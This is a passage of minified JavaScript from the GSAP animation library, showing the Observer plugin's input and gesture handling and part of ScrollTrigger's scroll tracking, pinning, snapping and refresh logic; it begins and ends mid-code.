we,ke,Ae,Ee,Me,Ce,Oe,De,Ie,t,ze,Be,o=1,Re=[],Le=[],Fe=[],He=Date.now,i=function _bridge(e,t){return t},r="scrollLeft",n="scrollTop",Je={s:r,p:"left",p2:"Left",os:"right",os2:"Right",d:"width",d2:"Width",a:"x",sc:F(function(e){return arguments.length?Ae.scrollTo(e,Ne.sc()):Ae.pageXOffset||Ee[r]||Me[r]||Ce[r]||0})},Ne={s:n,p:"top",p2:"Top",os:"bottom",os2:"Bottom",d:"height",d2:"Height",a:"y",op:Je,sc:F(function(e){return arguments.length?Ae.scrollTo(Je.sc(),e):Ae.pageYOffset||Ee[n]||Me[n]||Ce[n]||0})};Je.op=Ne,Le.cache=0;var k=(Observer.prototype.init=function init(e){ke||O(we)||console.warn("Please gsap.registerPlugin(Observer)"),Ie||N();var o=e.tolerance,a=e.dragMinimum,t=e.type,n=e.target,r=e.lineHeight,i=e.debounce,s=e.preventDefault,l=e.onStop,c=e.onStopDelay,u=e.ignore,f=e.wheelSpeed,d=e.event,p=e.onDragStart,g=e.onDragEnd,h=e.onDrag,v=e.onPress,b=e.onRelease,m=e.onRight,y=e.onLeft,x=e.onUp,S=e.onDown,w=e.onChangeX,_=e.onChangeY,T=e.onChange,k=e.onToggleX,P=e.onToggleY,C=e.onHover,D=e.onHoverEnd,R=e.onMove,X=e.ignoreCheck,F=e.isNormalizer,Y=e.onGestureStart,H=e.onGestureEnd,V=e.onWheel,W=e.onEnable,j=e.onDisable,q=e.onClick,U=e.scrollSpeed,G=e.capture,$=e.allowClicks,Q=e.lockAxis,Z=e.onLockAxis;function Pe(){return ye=He()}function Qe(e,t){return(se.event=e)&&u&&~u.indexOf(e.target)||t&&ge&&"touch"!==e.pointerType||X&&X(e,t)}function Se(){var e=se.deltaX=M(be),t=se.deltaY=M(me),r=Math.abs(e)>=o,n=Math.abs(t)>=o;T&&(r||n)&&T(se,e,t,be,me),r&&(m&&0<se.deltaX&&m(se),y&&se.deltaX<0&&y(se),w&&w(se),k&&se.deltaX<0!=le<0&&k(se),le=se.deltaX,be[0]=be[1]=be[2]=0),n&&(S&&0<se.deltaY&&S(se),x&&se.deltaY<0&&x(se),_&&_(se),P&&se.deltaY<0!=ce<0&&P(se),ce=se.deltaY,me[0]=me[1]=me[2]=0),(ne||re)&&(R&&R(se),re&&(h(se),re=!1),ne=!1),ie&&!(ie=!1)&&Z&&Z(se),oe&&(V(se),oe=!1),ee=0}function Te(e,t,r){be[r]+=e,me[r]+=t,se._vx.update(e),se._vy.update(t),i?ee=ee||requestAnimationFrame(Se):Se()}function Ue(e,t){Q&&!ae&&(se.axis=ae=Math.abs(e)>Math.abs(t)?"x":"y",ie=!0),"y"!==ae&&(be[2]+=e,se._vx.update(e,!0)),"x"!==ae&&(me[2]+=t,se._vy.update(t,!0)),i?ee=ee||requestAnimationFrame(Se):Se()}function Ve(e){if(!Qe(e,1)){var t=(e=L(e,s)).clientX,r=e.clientY,n=t-se.x,o=r-se.y,i=se.isDragging;se.x=t,se.y=r,(i||Math.abs(se.startX-t)>=a||Math.abs(se.startY-r)>=a)&&(h&&(re=!0),i||(se.isDragging=!0),Ue(n,o),i||p&&p(se))}}function Xe(t){if(!Qe(t,1)){B(F?n:ve,Be[1],Ve,!0);var e=se.isDragging&&(3<Math.abs(se.x-se.startX)||3<Math.abs(se.y-se.startY)),r=L(t);e||(se._vx.reset(),se._vy.reset(),s&&$&&we.delayedCall(.08,function(){if(300<He()-ye&&!t.defaultPrevented)if(t.target.click)t.target.click();else if(ve.createEvent){var e=ve.createEvent("MouseEvents");e.initMouseEvent("click",!0,!0,Ae,1,r.screenX,r.screenY,r.clientX,r.clientY,!1,!1,!1,!1,0,null),t.target.dispatchEvent(e)}})),se.isDragging=se.isGesturing=se.isPressed=!1,l&&!F&&te.restart(!0),g&&e&&g(se),b&&b(se,e)}}function Ye(e){return e.touches&&1<e.touches.length&&(se.isGesturing=!0)&&Y(e,se.isDragging)}function Ze(){return(se.isGesturing=!1)||H(se)}function $e(e){if(!Qe(e)){var t=ue(),r=fe();Te((t-de)*U,(r-pe)*U,1),de=t,pe=r,l&&te.restart(!0)}}function _e(e){if(!Qe(e)){e=L(e,s),V&&(oe=!0);var t=(1===e.deltaMode?r:2===e.deltaMode?Ae.innerHeight:1)*f;Te(e.deltaX*t,e.deltaY*t,0),l&&!F&&te.restart(!0)}}function af(e){if(!Qe(e)){var t=e.clientX,r=e.clientY,n=t-se.x,o=r-se.y;se.x=t,se.y=r,ne=!0,(n||o)&&Ue(n,o)}}function bf(e){se.event=e,C(se)}function cf(e){se.event=e,D(se)}function df(e){return Qe(e)||L(e,s)&&q(se)}this.target=n=I(n)||Me,this.vars=e,u=u&&we.utils.toArray(u),o=o||1e-9,a=a||0,f=f||1,U=U||1,t=t||"wheel,touch,pointer",i=!1!==i,r=r||parseFloat(Ae.getComputedStyle(Ce).lineHeight)||22;var ee,te,re,ne,oe,ie,ae,se=this,le=0,ce=0,ue=J(n,Je),fe=J(n,Ne),de=ue(),pe=fe(),ge=~t.indexOf("touch")&&!~t.indexOf("pointer")&&"pointerdown"===Be[0],he=z(n),ve=n.ownerDocument||Ee,be=[0,0,0],me=[0,0,0],ye=0,xe=se.onPress=function(e){Qe(e,1)||(se.axis=ae=null,te.pause(),se.isPressed=!0,e=L(e),le=ce=0,se.startX=se.x=e.clientX,se.startY=se.y=e.clientY,se._vx.reset(),se._vy.reset(),A(F?n:ve,Be[1],Ve,s,!0),se.deltaX=se.deltaY=0,v&&v(se))};te=se._dc=we.delayedCall(c||.25,function onStopFunc(){se._vx.reset(),se._vy.reset(),te.pause(),l&&l(se)}).pause(),se.deltaX=se.deltaY=0,se._vx=K(0,50,!0),se._vy=K(0,50,!0),se.scrollX=ue,se.scrollY=fe,se.isDragging=se.isGesturing=se.isPressed=!1,se.enable=function(e){return se.isEnabled||(A(he?ve:n,"scroll",E),0<=t.indexOf("scroll")&&A(he?ve:n,"scroll",$e,s,G),0<=t.indexOf("wheel")&&A(n,"wheel",_e,s,G),(0<=t.indexOf("touch")&&Oe||0<=t.indexOf("pointer"))&&(A(n,Be[0],xe,s,G),A(ve,Be[2],Xe),A(ve,Be[3],Xe),$&&A(n,"click",Pe,!1,!0),q&&A(n,"click",df),Y&&A(ve,"gesturestart",Ye),H&&A(ve,"gestureend",Ze),C&&A(n,De+"enter",bf),D&&A(n,De+"leave",cf),R&&A(n,De+"move",af)),se.isEnabled=!0,e&&e.type&&xe(e),W&&W(se)),se},se.disable=function(){se.isEnabled&&(Re.filter(function(e){return e!==se&&z(e.target)}).length||B(he?ve:n,"scroll",E),se.isPressed&&(se._vx.reset(),se._vy.reset(),B(F?n:ve,Be[1],Ve,!0)),B(he?ve:n,"scroll",$e,G),B(n,"wheel",_e,G),B(n,Be[0],xe,G),B(ve,Be[2],Xe),B(ve,Be[3],Xe),B(n,"click",Pe,!0),B(n,"click",df),B(ve,"gesturestart",Ye),B(ve,"gestureend",Ze),B(n,De+"enter",bf),B(n,De+"leave",cf),B(n,De+"move",af),se.isEnabled=se.isPressed=se.isDragging=!1,j&&j(se))},se.kill=function(){se.disable();var e=Re.indexOf(se);0<=e&&Re.splice(e,1),ze===se&&(ze=0)},Re.push(se),F&&z(n)&&(ze=se),se.enable(d)},function _createClass(e,t,r){return t&&_defineProperties(e.prototype,t),r&&_defineProperties(e,r),e}(Observer,[{key:"velocityX",get:function get(){return this._vx.getVelocity()}},{key:"velocityY",get:function get(){return this._vy.getVelocity()}}]),Observer);function Observer(e){this.init(e)}k.version="3.11.3",k.create=function(e){return new k(e)},k.register=O,k.getAll=function(){return Re.slice()},k.getById=function(t){return Re.filter(function(e){return e.vars.id===t})[0]},q()&&we.registerPlugin(k);function xa(){return ot=1}function ya(){return ot=0}function za(e){return e}function Aa(e){return Math.round(1e5*e)/1e5||0}function Ba(){return"undefined"!=typeof window}function Ca(){return Ke||Ba()&&(Ke=window.gsap)&&Ke.registerPlugin&&Ke}function Da(e){return!!~s.indexOf(e)}function Ea(e){return y(e,"getBoundingClientRect")||(Da(e)?function(){return Xt.width=We.innerWidth,Xt.height=We.innerHeight,Xt}:function(){return Mt(e)})}function Ha(e,t){var r=t.s,n=t.d2,o=t.d,i=t.a;return(r="scroll"+n)&&(i=y(e,r))?i()-Ea(e)()[o]:Da(e)?(qe[r]||Ge[r])-(We["inner"+n]||qe["client"+n]||Ge["client"+n]):e[r]-e["offset"+n]}function Ia(e,t){for(var r=0;r<p.length;r+=3)t&&!~t.indexOf(p[r+1])||e(p[r],p[r+1],p[r+2])}function Ja(e){return"string"==typeof e}function Ka(e){return"function"==typeof e}function La(e){return"number"==typeof e}function Ma(e){return"object"==typeof e}function Na(e,t,r){return e&&e.progress(t?0:1)&&r&&e.pause()}function Oa(e,t){if(e.enabled){var r=t(e);r&&r.totalTime&&(e.callbackAnimation=r)}}function db(e){return We.getComputedStyle(e)}function fb(e,t){for(var r in t)r in e||(e[r]=t[r]);return e}function hb(e,t){var r=t.d2;return e["offset"+r]||e["client"+r]||0}function ib(e){var t,r=[],n=e.labels,o=e.duration();for(t in n)r.push(n[t]/o);return r}function kb(o){var i=Ke.utils.snap(o),a=Array.isArray(o)&&o.slice(0).sort(function(e,t){return e-t});return a?function(e,t,r){var n;if(void 0===r&&(r=.001),!t)return i(e);if(0<t){for(e-=r,n=0;n<a.length;n++)if(a[n]>=e)return a[n];return a[n-1]}for(n=a.length,e+=r;n--;)if(a[n]<=e)return a[n];return a[0]}:function(e,t,r){void 0===r&&(r=.001);var n=i(e);return!t||Math.abs(n-e)<r||n-e<0==t<0?n:i(t<0?e-o:e+o)}}function mb(t,r,e,n){return e.split(",").forEach(function(e){return t(r,e,n)})}function nb(e,t,r,n,o){return e.addEventListener(t,r,{passive:!n,capture:!!o})}function ob(e,t,r,n){return e.removeEventListener(t,r,!!n)}function pb(e,t,r){return r&&r.wheelHandler&&e(t,"wheel",r)}function tb(e,t){if(Ja(e)){var r=e.indexOf("="),n=~r?(e.charAt(r-1)+1)*parseFloat(e.substr(r+1)):0;~r&&(e.indexOf("%")>r&&(n*=t/100),e=e.substr(0,r-1)),e=n+(e in D?D[e]*t:~e.indexOf("%")?parseFloat(e)*t/100:parseFloat(e)||0)}return e}function ub(e,t,r,n,o,i,a,s){var l=o.startColor,c=o.endColor,u=o.fontSize,f=o.indent,d=o.fontWeight,p=je.createElement("div"),g=Da(r)||"fixed"===y(r,"pinType"),h=-1!==e.indexOf("scroller"),v=g?Ge:r,b=-1!==e.indexOf("start"),m=b?l:c,x="border-color:"+m+";font-size:"+u+";color:"+m+";font-weight:"+d+";pointer-events:none;white-space:nowrap;font-family:sans-serif,Arial;z-index:1000;padding:4px 8px;border-width:0;border-style:solid;";return x+="position:"+((h||s)&&g?"fixed;":"absolute;"),!h&&!s&&g||(x+=(n===Ne?_:T)+":"+(i+parseFloat(f))+"px;"),a&&(x+="box-sizing:border-box;text-align:left;width:"+a.offsetWidth+"px;"),p._isStart=b,p.setAttribute("class","gsap-marker-"+e+(t?" marker-"+t:"")),p.style.cssText=x,p.innerText=t||0===t?e+"-"+t:e,v.children[0]?v.insertBefore(p,v.children[0]):v.appendChild(p),p._offset=p["offset"+n.op.d2],R(p,0,n,b),p}function zb(){return 34<gt()-ht&&(S=S||requestAnimationFrame(j))}function Ab(){h&&h.isPressed&&!(h.startX>Ge.clientWidth)||(Le.cache++,h?S=S||requestAnimationFrame(j):j(),ht||H("scrollStart"),ht=gt())}function Bb(){m=We.innerWidth,b=We.innerHeight}function Cb(){Le.cache++,nt||g||je.fullscreenElement||je.webkitFullscreenElement||v&&m===We.innerWidth&&!(Math.abs(We.innerHeight-b)>.25*We.innerHeight)||l.restart(!0)}function Fb(){return ob(Z,"scrollEnd",Fb)||zt(!0)}function Ib(e){for(var t=0;t<V.length;t+=5)(!e||V[t+4]&&V[t+4].query===e)&&(V[t].style.cssText=V[t+1],V[t].getBBox&&V[t].setAttribute("transform",V[t+2]||""),V[t+3].uncache=1)}function Jb(e,t){var r;for(it=0;it<Ot.length;it++)!(r=Ot[it])||t&&r._ctx!==t||(e?r.kill(1):r.revert(!0,!0));t&&Ib(t),t||H("revert")}function Kb(e,t){Le.cache++,!t&&ut||Le.forEach(function(e){return Ka(e)&&e.cacheID++&&(e.rec=0)}),Ja(e)&&(We.history.scrollRestoration=x=e)}function Xb(e,t,r,n){if(!e._gsap.swappedIn){for(var o,i=U.length,a=t.style,s=e.style;i--;)a[o=U[i]]=r[o];a.position="absolute"===r.position?"absolute":"relative","inline"===r.display&&(a.display="inline-block"),s[T]=s[_]="auto",a.flexBasis=r.flexBasis||"auto",a.overflow="visible",a.boxSizing="border-box",a[mt]=hb(e,Je)+Et,a[yt]=hb(e,Ne)+Et,a[Tt]=s[kt]=s.top=s.left="0",Rt(n),s[mt]=s.maxWidth=r[mt],s[yt]=s.maxHeight=r[yt],s[Tt]=r[Tt],e.parentNode!==t&&(e.parentNode.insertBefore(t,e),t.appendChild(e)),e._gsap.swappedIn=!0}}function $b(e){for(var t=G.length,r=e.style,n=[],o=0;o<t;o++)n.push(G[o],r[G[o]]);return n.t=e,n}function bc(e,t,r,n,o,i,a,s,l,c,u,f,d){Ka(e)&&(e=e(s)),Ja(e)&&"max"===e.substr(0,3)&&(e=f+("="===e.charAt(4)?tb("0"+e.substr(3),r):0));var p,g,h,v=d?d.time():0;if(d&&d.seek(0),La(e))a&&R(a,r,n,!0);else{Ka(t)&&(t=t(s));var b,m,y,x,S=(e||"0").split(" ");h=I(t)||Ge,(b=Mt(h)||{})&&(b.left||b.top)||"none"!==db(h).display||(x=h.style.display,h.style.display="block",b=Mt(h),x?h.style.display=x:h.style.removeProperty("display")),m=tb(S[0],b[n.d]),y=tb(S[1]||"0",r),e=b[n.p]-l[n.p]-c+m+o-y,a&&R(a,y,n,r-y<20||a._isStart&&20<y),r-=r-y}if(i){var w=e+r,_=i._isStart;p="scroll"+n.d2,R(i,w,n,_&&20<w||!_&&(u?Math.max(Ge[p],qe[p]):i.parentNode[p])<=w+1),u&&(l=Mt(a),u&&(i.style[n.op.p]=l[n.op.p]-n.op.m-i._offset+Et))}return d&&h&&(p=Mt(h),d.seek(f),g=Mt(h),d._caScrollDist=p[n.p]-g[n.p],e=e/d._caScrollDist*f),d&&d.seek(v),d?e:Math.round(e)}function dc(e,t,r,n){if(e.parentNode!==t){var o,i,a=e.style;if(t===Ge){for(o in e._stOrig=a.cssText,i=db(e))+o||Q.test(o)||!i[o]||"string"!=typeof a[o]||"0"===o||(a[o]=i[o]);a.top=r,a.left=n}else a.cssText=e._stOrig;Ke.core.getCache(e).uncache=1,t.appendChild(e)}}function ec(l,e){function Sj(e,t,r,n,o){var i=Sj.tween,a=t.onComplete,s={};return r=r||f(),o=n&&o||0,n=n||e-r,i&&i.kill(),c=Math.round(r),t[d]=e,(t.modifiers=s)[d]=function(e){return(e=Math.round(f()))!==c&&e!==u&&3<Math.abs(e-c)&&3<Math.abs(e-u)?(i.kill(),Sj.tween=0):e=r+n*i.ratio+o*i.ratio*i.ratio,u=c,c=Math.round(e)},t.onComplete=function(){Sj.tween=0,a&&a.call(i)},i=Sj.tween=Ke.to(l,t)}var c,u,f=J(l,e),d="_scroll"+e.p2;return(l[d]=f).wheelHandler=function(){return Sj.tween&&Sj.tween.kill()&&(Sj.tween=0)},nb(l,"wheel",f.wheelHandler),Sj}var Ke,a,We,je,qe,Ge,s,l,et,tt,rt,c,nt,ot,u,it,f,d,p,at,st,g,h,v,b,m,P,lt,x,ct,S,ut,ft,dt,pt=1,gt=Date.now,w=gt(),ht=0,vt=0,bt=Math.abs,_="right",T="bottom",mt="width",yt="height",xt="Right",St="Left",wt="Top",_t="Bottom",Tt="padding",kt="margin",At="Width",C="Height",Et="px",Mt=function _getBounds(e,t){var r=t&&"matrix(1, 0, 0, 1, 0, 0)"!==db(e)[u]&&Ke.to(e,{x:0,y:0,xPercent:0,yPercent:0,rotation:0,rotationX:0,rotationY:0,scale:1,skewX:0,skewY:0}).progress(1),n=e.getBoundingClientRect();return r&&r.progress(0).kill(),n},Pt={startColor:"green",endColor:"red",indent:0,fontSize:"16px",fontWeight:"normal"},Ct={toggleActions:"play",anticipatePin:0},D={top:0,left:0,center:.5,bottom:1,right:1},R=function _positionMarker(e,t,r,n){var o={display:"block"},i=r[n?"os2":"p2"],a=r[n?"p2":"os2"];e._isFlipped=n,o[r.a+"Percent"]=n?-100:0,o[r.a]=n?"1px":0,o["border"+i+At]=1,o["border"+a+At]=0,o[r.p]=t+"px",Ke.set(e,o)},Ot=[],Dt={},X={},Y=[],H=function _dispatch(e){return X[e]&&X[e].map(function(e){return e()})||Y},V=[],It=0,zt=function _refreshAll(e,t){if(!ht||e){ut=Z.isRefreshing=!0,Le.forEach(function(e){return Ka(e)&&e.cacheID++&&(e.rec=e())});var r=H("refreshInit");at&&Z.sort(),t||Jb(),Le.forEach(function(e){Ka(e)&&(e.smooth&&(e.target.style.scrollBehavior="auto"),e(0))}),Ot.slice(0).forEach(function(e){return e.refresh()}),Ot.forEach(function(e,t){if(e._subPinOffset&&e.pin){var r=e.vars.horizontal?"offsetWidth":"offsetHeight",n=e.pin[r];e.revert(!0,1),e.adjustPinSpacing(e.pin[r]-n),e.revert(!1,1)}}),Ot.forEach(function(e){return"max"===e.vars.end&&e.setPositions(e.start,Math.max(e.start+1,Ha(e.scroller,e._dir)))}),r.forEach(function(e){return e&&e.render&&e.render(-1)}),Le.forEach(function(e){Ka(e)&&(e.smooth&&requestAnimationFrame(function(){return e.target.style.scrollBehavior="smooth"}),e.rec&&e(e.rec))}),Kb(x,1),l.pause(),It++,j(2),Ot.forEach(function(e){return Ka(e.vars.onRefresh)&&e.vars.onRefresh(e)}),ut=Z.isRefreshing=!1,H("refresh")}else nb(Z,"scrollEnd",Fb)},W=0,Bt=1,j=function _updateAll(e){if(!ut||2===e){Z.isUpdating=!0,dt&&dt.update(0);var t=Ot.length,r=gt(),n=50<=r-w,o=t&&Ot[0].scroll();if(Bt=o<W?-1:1,W=o,n&&(ht&&!ot&&200<r-ht&&(ht=0,H("scrollEnd")),rt=w,w=r),Bt<0){for(it=t;0<it--;)Ot[it]&&Ot[it].update(0,n);Bt=1}else for(it=0;it<t;it++)Ot[it]&&Ot[it].update(0,n);Z.isUpdating=!1}S=0},U=["left","top",T,_,kt+_t,kt+xt,kt+wt,kt+St,"display","flexShrink","float","zIndex","gridColumnStart","gridColumnEnd","gridRowStart","gridRowEnd","gridArea","justifySelf","alignSelf","placeSelf","order"],G=U.concat([mt,yt,"boxSizing","max"+At,"max"+C,"position",kt,Tt,Tt+wt,Tt+xt,Tt+_t,Tt+St]),$=/([A-Z])/g,Rt=function _setState(e){if(e){var t,r,n=e.t.style,o=e.length,i=0;for((e.t._gsap||Ke.core.getCache(e.t)).uncache=1;i<o;i+=2)r=e[i+1],t=e[i],r?n[t]=r:n[t]&&n.removeProperty(t.replace($,"-$1").toLowerCase())}},Xt={left:0,top:0},Q=/(webkit|moz|length|cssText|inset)/i,Z=(ScrollTrigger.prototype.init=function init(_,T){if(this.progress=this.start=0,this.vars&&this.kill(!0,!0),vt){var k,n,p,A,E,M,P,C,O,D,z,e,B,R,X,L,F,t,Y,b,H,N,m,K,x,S,r,w,V,W,o,g,j,q,U,G,$,i,Q=(_=fb(Ja(_)||La(_)||_.nodeType?{trigger:_}:_,Ct)).onUpdate,Z=_.toggleClass,a=_.id,ee=_.onToggle,te=_.onRefresh,re=_.scrub,ne=_.trigger,oe=_.pin,ie=_.pinSpacing,ae=_.invalidateOnRefresh,se=_.anticipatePin,s=_.onScrubComplete,h=_.onSnapComplete,le=_.once,ce=_.snap,ue=_.pinReparent,l=_.pinSpacer,fe=_.containerAnimation,de=_.fastScrollEnd,pe=_.preventOverlaps,ge=_.horizontal||_.containerAnimation&&!1!==_.horizontal?Je:Ne,he=!re&&0!==re,ve=I(_.scroller||We),c=Ke.core.getCache(ve),be=Da(ve),me="fixed"===("pinType"in _?_.pinType:y(ve,"pinType")||be&&"fixed"),ye=[_.onEnter,_.onLeave,_.onEnterBack,_.onLeaveBack],xe=he&&_.toggleActions.split(" "),u="markers"in _?_.markers:Ct.markers,Se=be?0:parseFloat(db(ve)["border"+ge.p2+At])||0,we=this,_e=_.onRefreshInit&&function(){return _.onRefreshInit(we)},Te=function _getSizeFunc(e,t,r){var n=r.d,o=r.d2,i=r.a;return(i=y(e,"getBoundingClientRect"))?function(){return i()[n]}:function(){return(t?We["inner"+o]:e["client"+o])||0}}(ve,be,ge),ke=function _getOffsetsFunc(e,t){return!t||~Fe.indexOf(e)?Ea(e):function(){return Xt}}(ve,be),Ae=0,Ee=0,Me=J(ve,ge);if(lt(we),we._dir=ge,se*=45,we.scroller=ve,we.scroll=fe?fe.time.bind(fe):Me,A=Me(),we.vars=_,T=T||_.animation,"refreshPriority"in _&&(at=1,-9999===_.refreshPriority&&(dt=we)),c.tweenScroll=c.tweenScroll||{top:ec(ve,Ne),left:ec(ve,Je)},we.tweenTo=k=c.tweenScroll[ge.p],we.scrubDuration=function(e){(o=La(e)&&e)?W?W.duration(e):W=Ke.to(T,{ease:"expo",totalProgress:"+=0.001",duration:o,paused:!0,onComplete:function onComplete(){return s&&s(we)}}):(W&&W.progress(1).kill(),W=0)},T&&(T.vars.lazy=!1,T._initted||!1!==T.vars.immediateRender&&!1!==_.immediateRender&&T.duration()&&T.render(0,!0,!0),we.animation=T.pause(),(T.scrollTrigger=we).scrubDuration(re),w=0,a=a||T.vars.id),Ot.push(we),ce&&(Ma(ce)&&!ce.push||(ce={snapTo:ce}),"scrollBehavior"in Ge.style&&Ke.set(be?[Ge,qe]:ve,{scrollBehavior:"auto"}),Le.forEach(function(e){return Ka(e)&&e.target===(be?je.scrollingElement||qe:ve)&&(e.smooth=!1)}),p=Ka(ce.snapTo)?ce.snapTo:"labels"===ce.snapTo?function _getClosestLabel(t){return function(e){return Ke.utils.snap(ib(t),e)}}(T):"labelsDirectional"===ce.snapTo?function _getLabelAtDirection(r){return function(e,t){return kb(ib(r))(e,t.direction)}}(T):!1!==ce.directional?function(e,t){return kb(ce.snapTo)(e,gt()-Ee<500?0:t.direction)}:Ke.utils.snap(ce.snapTo),g=ce.duration||{min:.1,max:2},g=Ma(g)?tt(g.min,g.max):tt(g,g),j=Ke.delayedCall(ce.delay||o/2||.1,function(){var e=Me(),t=gt()-Ee<500,r=k.tween;if(!(t||Math.abs(we.getVelocity())<10)||r||ot||Ae===e)we.isActive&&Ae!==e&&j.restart(!0);else{var n=(e-M)/B,o=T&&!he?T.totalProgress():n,i=t?0:(o-V)/(gt()-rt)*1e3||0,a=Ke.utils.clamp(-n,1-n,bt(i/2)*i/.185),s=n+(!1===ce.inertia?0:a),l=tt(0,1,p(s,we)),c=Math.round(M+l*B),u=ce.onStart,f=ce.onInterrupt,d=ce.onComplete;if(e<=P&&M<=e&&c!==e){if(r&&!r._initted&&r.data<=bt(c-e))return;!1===ce.inertia&&(a=l-n),k(c,{duration:g(bt(.185*Math.max(bt(s-o),bt(l-o))/i/.05||0)),ease:ce.ease||"power3",data:bt(c-e),onInterrupt:function onInterrupt(){return j.restart(!0)&&f&&f(we)},onComplete:function onComplete(){we.update(),Ae=Me(),w=V=T&&!he?T.totalProgress():we.progress,h&&h(we),d&&d(we)}},e,a*B,c-e-a*B),u&&u(we,k.tween)}}}).pause()),a&&(Dt[a]=we),i=(i=(ne=we.trigger=I(ne||oe))&&ne._gsap&&ne._gsap.stRevert)&&i(we),oe=!0===oe?ne:I(oe),Ja(Z)&&(Z={targets:ne,className:Z}),oe&&(!1===ie||ie===kt||(ie=!(!ie&&oe.parentNode&&oe.parentNode.style&&"flex"===db(oe.parentNode).display)&&Tt),we.pin=oe,(n=Ke.core.getCache(oe)).spacer?R=n.pinState:(l&&((l=I(l))&&!l.nodeType&&(l=l.current||l.nativeElement),n.spacerIsNative=!!l,l&&(n.spacerState=$b(l))),n.spacer=F=l||je.createElement("div"),F.classList.add("pin-spacer"),a&&F.classList.add("pin-spacer-"+a),n.pinState=R=$b(oe)),!1!==_.force3D&&Ke.set(oe,{force3D:!0}),we.spacer=F=n.spacer,r=db(oe),m=r[ie+ge.os2],Y=Ke.getProperty(oe),b=Ke.quickSetter(oe,ge.a,Et),Xb(oe,F,r),L=$b(oe)),u){e=Ma(u)?fb(u,Pt):Pt,D=ub("scroller-start",a,ve,ge,e,0),z=ub("scroller-end",a,ve,ge,e,0,D),t=D["offset"+ge.op.d2];var f=I(y(ve,"content")||ve);C=this.markerStart=ub("start",a,f,ge,e,t,0,fe),O=this.markerEnd=ub("end",a,f,ge,e,t,0,fe),fe&&($=Ke.quickSetter([C,O],ge.a,Et)),me||Fe.length&&!0===y(ve,"fixedMarkers")||(function _makePositionable(e){var t=db(e).position;e.style.position="absolute"===t||"fixed"===t?t:"relative"}(be?Ge:ve),Ke.set([D,z],{force3D:!0}),x=Ke.quickSetter(D,ge.a,Et),S=Ke.quickSetter(z,ge.a,Et))}if(fe){var d=fe.vars.onUpdate,v=fe.vars.onUpdateParams;fe.eventCallback("onUpdate",function(){we.update(0,0,1),d&&d.apply(v||[])})}we.previous=function(){return Ot[Ot.indexOf(we)-1]},we.next=function(){return Ot[Ot.indexOf(we)+1]},we.revert=function(e,t){if(!t)return we.kill(!0);var r=!1!==e||!we.enabled,n=nt;r!==we.isReverted&&(r&&(U=Math.max(Me(),we.scroll.rec||0),q=we.progress,G=T&&T.progress()),C&&[C,O,D,z].forEach(function(e){return e.style.display=r?"none":"block"}),r&&(nt=1,we.update(r)),oe&&(r?function _swapPinOut(e,t,r){Rt(r);var n=e._gsap;if(n.spacerIsNative)Rt(n.spacerState);else if(e._gsap.swappedIn){var o=t.parentNode;o&&(o.insertBefore(e,t),o.removeChild(t))}e._gsap.swappedIn=!1}(oe,F,R):ue&&we.isActive||Xb(oe,F,db(oe),K)),r||we.update(r),nt=n,we.isReverted=r)},we.refresh=function(e,t){if(!nt&&we.enabled||t)if(oe&&e&&ht)nb(ScrollTrigger,"scrollEnd",Fb);else{!ut&&_e&&_e(we),nt=1,Ee=gt(),k.tween&&(k.tween.kill(),k.tween=0),W&&W.pause(),ae&&T&&T.revert({kill:!1}).invalidate(),we.isReverted||we.revert(!0,!0),we._subPinOffset=!1;for(var r,n,o,i,a,s,l,c,u,f,d=Te(),p=ke(),g=fe?fe.duration():Ha(ve,ge),h=0,v=0,b=_.end,m=_.endTrigger||ne,y=_.start||(0!==_.start&&ne?oe?"0 0":"0 100%":0),x=we.pinnedContainer=_.pinnedContainer&&I(_.pinnedContainer),S=ne&&Math.max(0,Ot.indexOf(we))||0,w=S;w--;)(s=Ot[w]).end||s.refresh(0,1)||(nt=1),!(l=s.pin)||l!==ne&&l!==oe||s.isReverted||((f=f||[]).unshift(s),s.revert(!0,!0)),s!==Ot[w]&&(S--,w--);for(Ka(y)&&(y=y(we)),M=bc(y,ne,d,ge,Me(),C,D,we,p,Se,me,g,fe)||(oe?-.001:0),Ka(b)&&(b=b(we)),Ja(b)&&!b.indexOf("+=")&&(~b.indexOf(" ")?b=(Ja(y)?y.split(" ")[0]:"")+b:(h=tb(b.substr(2),d),b=Ja(y)?y:M+h,m=ne)),P=Math.max(M,bc(b||(m?"100% 0":g),m,d,ge,Me()+h,O,z,we,p,Se,me,g,fe))||-.001,B=P-M||(M-=.01)&&.001,h=0,w=S;w--;)(l=(s=Ot[w]).pin)&&s.start-s._pinPush<=M&&!fe&&0<s.end&&(r=s.end-s.start,(l===ne&&s.start-s._pinPush<M||l===x)&&!La(y)&&(h+=r*(1-s.progress)),l===oe&&(v+=r));if(M+=h,P+=h,we._pinPush=v,C&&h&&((r={})[ge.a]="+="+h,x&&(r[ge.p]="-="+Me()),Ke.set([C,O],r)),oe)r=db(oe),i=ge===Ne,o=Me(),H=parseFloat(Y(ge.a))+v,!g&&1<P&&((be?Ge:ve).style["overflow-"+ge.a]="scroll"),Xb(oe,F,r),L=$b(oe),n=Mt(oe,!0),c=me&&J(ve,i?Je:Ne)(),ie&&((K=[ie+ge.os2,B+v+Et]).t=F,(w=ie===Tt?hb(oe,ge)+B+v:0)&&K.push(ge.d,w+Et),Rt(K),x&&Ot.forEach(function(e){e.pin===x&&!1!==e.vars.pinSpacing&&(e._subPinOffset=!0)}),me&&Me(U)),me&&((a={top:n.top+(i?o-M:c)+Et,left:n.left+(i?c:o-M)+Et,boxSizing:"border-box",position:"fixed"})[mt]=a.maxWidth=Math.ceil(n.width)+Et,a[yt]=a.maxHeight=Math.ceil(n.height)+Et,a[kt]=a[kt+wt]=a[kt+xt]=a[kt+_t]=a[kt+St]="0",a[Tt]=r[Tt],a[Tt+wt]=r[Tt+wt],a[Tt+xt]=r[Tt+xt],a[Tt+_t]=r[Tt+_t],a[Tt+St]=r[Tt+St],X=function _copyState(e,t,r){for(var n,o=[],i=e.length,a=r?8:0;a<i;a+=2)n=e[a],o.push(n,n in t?t[n]:e[a+1]);return o.t=e.t,o}(R,a,ue),ut&&Me(0)),T?(u=T._initted,st(1),T.render(T.duration(),!0,!0),N=Y(ge.a)-H+B+v,B!==N&&me&&X.splice(X.length-2,2),T.render(0,!0,!0),u||T.invalidate(!0),T.parent||T.totalTime(T.totalTime()),st(0)):N=B;else if(ne&&Me()&&!fe)for(n=ne.parentNode;n&&n!==Ge;)n._pinOffset&&(M-=n._pinOffset,P-=n._pinOffset),n=n.parentNode;f&&f.forEach(function(e){return 